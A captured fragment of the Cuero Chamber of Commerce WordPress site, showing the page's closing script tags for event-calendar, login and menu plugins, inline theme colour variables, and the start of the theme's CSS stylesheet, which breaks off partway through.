<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0
body_size: 15919
content:
/*
	Theme Name: Cuero Chamber of Commerce
	Theme URI: http://themesquare.com/themes/kreativ/
	Description: Cuero Chamber of Commerce WordPress theme for Genesis Framework
	Author: TXCAPstudio
	Author URI: https://txcapstudio.com/

	Version: 1.2.2

	Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, rtl-language-support, translation-ready, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.5.3

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: cuerochamber
*/

/*! # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Clickable Columns
	- Pop Up Boxes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Interactive Elements
	- Maps
- Plugins
	- Genesis eNews Extended
	- Tribe Events Calendar
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- Primary Navigation
	- Secondary Navigation
	- Skip Links
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebars
- Footer Widgets
- Print Styles
- Blog Page
- Membership Pages
	- Displaying Menu Items Depending on Logged In or Not 
- Login Page
- Join the Chamber Page
- Business of the Quarter
*/

/*! # USABLE FONTS
---------------------------------------------------------------------------------------------------- */

/* HEADINGS */
/* BODONI BOOK */
/* font-family:"BodoniSeventytwoITCW01-_731142"; */
/* BODONI BOLD */
/* font-family:"BodoniSeventytwoITCW01-_731136"; */

/* SUB HEADINGS */
/* font-family:"ITC Avant Garde Gothic W01 Bk"; */

/* BODY COPY & SUPPORTING COPY */
/* font-family: 'Roboto', sans-serif; */

/* body weight */
/* font-weight: 400; */

/* supporting weight */
/* font-weight: 700; */


/*! # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/*! ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/*! ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/*! ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.prev-next-links:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.prev-next-links:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

.site-header > .wrap:before,
.site-header > .wrap:after,
.footer-widgets > .wrap:before,
.footer-widgets > .wrap:after {
	display: none;
}


/*! # Defaults
---------------------------------------------------------------------------------------------------- */

/*! ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /*! 10px browser default */
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

/*! RTL Support */
body {
	direction: ltr;
	unicode-bidi: embed;
}

/*! Chrome fix */
body > div {
	font-size: 1.6rem;
}

body {
	background-color: #FFFBFE;
	color: #1F1F1F;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.more-link,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

a {
	color: #146c57;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #237864;
	text-decoration: none;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

p:last-child {
	margin-bottom: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #ddd;
	clear: both;
	margin: 2em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.cc_button a.fl-button,
.cc_memberships-pages a.pmpro_btn,
.blog a.read-more-button {
	font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
}

.pmpro_prev a, .pmpro_next a {
    font-family: 'Roboto', sans-serif;
    font-weight: 700 !important;
    letter-spacing: 1px;
    font-size: 15px !important;
    padding-top: 16px;
    padding-right: 28px;
    padding-bottom: 16px;
    padding-left: 28px;
    background: #1f7964;
    color: #ffffff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}


/*! ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #1F1F1F;
	font-family: 'BodoniSeventytwoITCW01-_731142';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

.cc_heading--bold h1,
.cc_heading--bold h2,
.cc_heading--bold h3,
.cc_heading--bold h4,
.cc_heading--bold h5,
.cc_heading--bold h6 {
	font-family:"BodoniSeventytwoITCW01-_731136";
}

.cc_heading--sub p,
.cc_heading--sub h1,
.cc_heading--sub h2,
.cc_heading--sub h3,
.cc_heading--sub h4,
.cc_heading--sub h5,
.cc_heading--sub h6 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
}

h1, .tribe-events-page-title {
	font-size: 35px;
	font-size: 3.5rem;
	letter-spacing: 1.67px;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
	letter-spacing: 1px;
}

h3 {
	font-size: 25px;
	font-size: 2.5rem;
	letter-spacing: 1px;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* SPECIALTY HEADINGS */

#schedule h4 > span {
    background-color: #f6bf34;
    padding: 5px 15px;
}

/* HEADINGS WITH STARS */
.cc_heading--double-stars .fl-module-content {
	text-align: center;
}

.cc_heading--stars-single .fl-module-content, #blog-page-title span.cc_heading--stars-single {
	text-align: left;
}

.cc_heading--double-stars .fl-heading {
	position: relative;
	display: inline-block;
}

.cc_heading--stars-single .fl-heading, #blog-page-title span.cc_heading--stars-single {
	position: relative;
	display: inline-block;
}

.cc_heading--double-stars .fl-heading:before,
.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	content: '';
	display: block;
	position: absolute;
	width: 36px;
	height: 36px;
	background-image: url('/wp-content/themes/cuerochamber/images/star_yellow.svg');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
    top: 50%;
    transform: translateY(-50%);
}

.cc_heading--double-stars .fl-heading:before {
	left: -62px;
}

.cc_heading--double-stars .fl-heading:after,
.cc_heading--stars-single .fl-heading:after,
#blog-page-title span.cc_heading--stars-single:after {
	right: -62px;
}


@media only screen and (min-width: 860px) {

	h1 {
		font-size: 50px;
		font-size: 5rem;
	}

	h2 {
		font-size: 36px;
		font-size: 3.6rem;
	}

	h3 {
		font-size: 30px;
		font-size: 3rem;
	}

}

@media only screen and (max-width:1000px) {
	
	.cc_heading--double-stars .fl-heading:before,
	.cc_heading--double-stars .fl-heading:after,
	.cc_heading--stars-single .fl-heading:after,
	#blog-page-title span.cc_heading--stars-single:after {
		display: none
	}
}

/*! ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

.featured-content img,
.gallery img {
	width: auto;
}

/*! ## Forms
--------------------------------------------- */

/* Contact Form */

label.gfield_label {
    font-family: "BodoniSeventytwoITCW01-_731142";
}

div.gform_wrapper .top_label li.gfield.gf_left_half {
    padding-right: 25px;
}

div.gform_wrapper .top_label li.gfield.gf_right_half {
    padding-left: 25px;
}

.gform_wrapper span.gfield_required {
    color: #1f7964;
}

@media only screen and (max-width: 1000px) {

	div.gform_wrapper .top_label li.gfield.gf_right_half {
		padding-left: 0px;
	}

	div.gform_wrapper .top_label li.gfield.gf_left_half {
		padding-right: 0px;
	}
}

/*----*/

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #777;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	padding: 8px 12px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #ccc;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #777;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #777;
	font-weight: 300;
}

button,
.events_annual--more-info-button,
.events_annual--view-all-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button ,
.more-link{
	background: #237864 none repeat scroll 0 0;
	border: 1px solid #237864;
	border: 0 none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: "Roboto",sans-serif;
	font-weight: 900;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	padding: 10px 20px;
	width: auto;
	box-shadow: none;
}

a.events_annual--more-info-button:hover, a.events_annual--view-all-button:hover {
    opacity: .8;
    color: #fff;
}

@media only screen and (min-width: 860px) {

	.button {
		padding: 8px 20px;
	}

}


button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.more-link:hover {
	box-shadow: none;
	color: #fff;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* PM PRO FORMS */

.cc_registration #pmpro_form label {
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #1F7964;
    font-family: "BodoniSeventytwoITCW01-_731142";
    margin-bottom: 10px;
}

.cc_registration #pmpro_form input.input,
.cc_registration select#company-category,
.cc_member-directory .pmpro_member_directory_search input.search-field {
    background: #EDEDED;
    border: none;
    padding: 15px;
}

.cc_registration #pmpro_form abbr {
    display: none;
}

.cc_registration #pmpro_form span.pmpro_checkout-h3-name {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #0B573B;
}

.cc_registration #pmpro_user_fields .pmpro_checkout-fields,
#pmpro_checkout_box-business_fields .pmpro_checkout-fields {
    display: flex;
    flex-wrap: wrap;
}

.pmpro_checkout-field-radio-item {
    display: flex;
}

div#member_pricing_schedule_div {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#member_pricing_schedule_div > label {
    width: 100%;
}

label.pmprorh_radio_label {
    padding-left: 20px;
}

.pmpro_checkout-field-username,
div#company_div,
div#company_category_div {
    width: 100%;
}

.pmpro_checkout_field_password,
.pmpro_checkout_field_password2,
.pmpro_checkout_field_bemail,
.pmpro_checkout_field_bconfirmemail,
div#company_phone_div,
div#company_email_div,
div#address_one_div,
div#address_two_div,
div#city_div,
div#state_div,
div#zip_div,
div#company_website_div {
    width: 50%;
}

.pmpro_checkout_field_username input#username,
div#company_div input#company,
select#company_category {
    max-width: 95%;
}

div#social_facebook_div,
div#social_twitter_div,
div#social_instagram_div,
div#social_linkedin_div {
    width: 24.35%;
}

.cc_registration form.pmpro_form .pmpro_checkout-fields div {
    margin: 1em 0;
}

.cc_registration hr {
    border-top: 3px solid #f6bf34;
    width: 95%;
}

.cc_registration .pmpro_alert,
.cc_registration div#pmpro_message,
.cc_registration div#pmpro_message_bottom {
    width: 95%;
}

.cc_registration form.pmpro_form .pmpro_submit {
    text-align: left;
}

.cc_registration input#pmpro_btn-submit:hover {
    border: none;
    opacity: .8;
}

.cc_registration p {
    margin-bottom: 10px;
}

body.cc_registration #pmpro_form .pmpro_checkout h3 {
    margin-top: 0px;
}

.cc_registration select#company-category {
    height: 52px;
}

@media only screen and (max-width: 1000px) {
	
	.cc_registration .site-inner,
	.cc_member-welcome-page .site-inner,
	.cc_member-account .site-inner {
    	padding: 0 20px;
	}

	.pmpro_checkout-field-password,
	.pmpro_checkout-field-password2,
	.pmpro_checkout-field-bemail,
	.pmpro_checkout-field-bconfirmemail,
	div#company_phone_div,
	div#company_email_div,
	div#address_one_div,
	div#address_two_div,
	div#city_div,
	div#state_div, 
	div#zip_div, 
	div#company_website_div,
	div#social_facebook_div,
	div#social_twitter_div,
	div#social_instagram_div,
	div#social_linkedin_div  {
		width: 100%;
	}

	div#member_pricing_schedule_div {
    	display: block;
	}
}

/*! ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 600;
}

/*! ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /*! Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
	position: relative;
	margin: 30px 0 0;
	padding: 6px 20px;
	display: table;
}

/*! # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/*! ## Site Containers
--------------------------------------------- */

.contain_text p {
    max-width: 500px;
}

.wrap {
	padding-left: 5%;
	padding-right: 5%;
}

div.site-inner {
	clear: both;
	max-width: 100%;
}

@media only screen and (min-width: 860px) {

	.site-inner,
	.wrap {
		max-width: 800px;
		margin: 0 auto;
		padding-left: 0;
		padding-right: 0;
	}

}

@media only screen and (min-width: 1023px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

}

@media only screen and (min-width: 1300px) {

	.site-inner,
	.wrap {
		margin: 0 auto;
		max-width: 1280px;
	}

}


.landing-page .site-inner {
	max-width: 800px;
}

.template-full-width .site-inner,
.template-blank .site-inner {
	max-width: none;
	padding: 0;
}


/*! ## Column Widths and Positions
--------------------------------------------- */

/*! ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

@media only screen and (min-width: 1023px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

}

@media only screen and (min-width: 1200px) {

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 950px;
	}

}


/*! ### Content */

.content {
	width: 100%;
}

@media only screen and (min-width: 1023px) {

	.content {
		width: 640px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.content {
		width: 800px;
	}

}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

@media only screen and (min-width: 1023px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 420px;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

}

.full-width-content .content {
	width: 100%;
}

/*! ### Primary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-primary {
		width: 280px;
		float: right;
	}

}

@media only screen and (min-width: 1200px) {

	.sidebar-primary {
		width: 330px;
	}

}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/*! ### Secondary Sidebar */

@media only screen and (min-width: 1023px) {

	.sidebar-secondary {
		float: left;
		width: 180px;
	}

}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/*! ## Clickable Columns
--------------------------------------------- */
.cc_callout-card > .fl-col-content {
	cursor: pointer;
}

.cc_cta-bar {
	cursor: pointer;
}

/*! ## Pop Up Boxes
--------------------------------------------- */
/* Info Popup Container*/
.cc_info-popup--container {
	position: relative;
}

/* Info Popup Target Row (History Content) */
body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group:not(.fl-col-group-equal-height) {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 100;
}

body:not(.fl-builder-edit) .cc_info-popup--container .fl-col-group.cc_info-popup--active:not(.fl-col-group-equal-height) {
	display: block;
	background: #ffffff;
	padding: 2%;
	border: 5px solid #0B573B;
}

.cc_info-popup--close i.fas.fa-times {
    cursor: pointer;
}

.cc_info-popup--close {
    text-align: right;
}

.cc_info-popup--active {
    display: flex !important;
    flex-direction: column;
}

div.cc_info-popup--target {
    width: 80%;
    text-align: justify;
    margin: 0 auto;
}

/* Heritage Page Dropdown Boxes */

.fc_welcome-box .wfc_callout--inner-col {
    padding: 3.5rem 0;
    margin: 1rem;
    width: auto;
    border: 3px solid transparent;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

/* Static & closed */
.cc_history-box {
	height: 100%;
    min-height: 200px !important;
    cursor: pointer;
    transition: min-height 0.5s ease-out;
}

.cc_history-box p {
    margin-bottom: 0;
}

.cc_history-box > .fl-col-content:after {
	transition: background 0.5s ease-out;
}

.cc_history-more-info {
	position: absolute !important;
    bottom: -100%;
    right: 0;
    left: 0;
    opacity: 1;
	transition: opacity 0.5s ease;
}

.cc_history-more-info p {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
}

.cc_history-box .fl-col-content.fl-node-content {
    display: flex;
    justify-content: center;
}

.cc_history-accordion--content {
	height: 100%;
	max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 0.5s ease-out;
}

.cc_history-accordion--content .fl-col-group-equal-height {
	justify-content: center;
}

.cc_history-box .cc_card-header {
	transition: all 0.5s ease;
}

.cc_history-box:hover .cc_history-more-info p {
	text-decoration: underline;
}


/* Expanded text */

.cc_history-box--accordion-open h2.fl-heading {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    color: #fff;
   
}

.cc_history-box.cc_history-box--accordion-open {
    min-height: 0 !important;
}

.cc_history-box.cc_history-box--accordion-open > .fl-col-content:after {
    background-color: #0B573B;
}

.cc_history-accordion--content.cc_history-accordion--content__show {
    max-height: 100rem;
    opacity: 1;
    background: #fcf8f4;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.cc_history-accordion--content__show p {
    font-size: 18px;
    line-height: 2;
    text-align: justify;
}

.cc_history-box--accordion-open .cc_history-more-info {
    opacity: 0;
}

@media only screen and (max-width: 767px) {
	.cc_history-more-info {
		bottom: -50px;
	}

	.cc_history-accordion--content__show h3.fl-heading {
    	font-size: 26px;
	}

	.cc_history-accordion--content.cc_history-accordion--content__show {
    	overflow: scroll;
	}
}


/*! # Common Classes
---------------------------------------------------------------------------------------------------- */

/*! ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
	border-radius: 50%;
}

.comment .avatar {
	left: 0;
	margin: 0 15px 0 0;
	position: relative;
}

@media only screen and (min-width: 860px) {

	.comment .avatar {
		left: -80px;
		border-radius: 50%;
		margin: 0;
		position: absolute;
		top: 0;
	}

}

/*! ## Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 30px;
}

.author-box {
	background: #fff;
	padding: 30px;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
  border-radius: 2px;
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

.archive-description .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.author-box-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/*! ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.site-header .search-form {
	text-align: left;
	float: right;
	padding-top: 16px;
	padding-bottom: 16px;
